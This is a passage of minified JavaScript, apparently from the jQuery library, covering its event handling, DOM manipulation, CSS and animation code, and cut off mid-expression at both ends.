f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
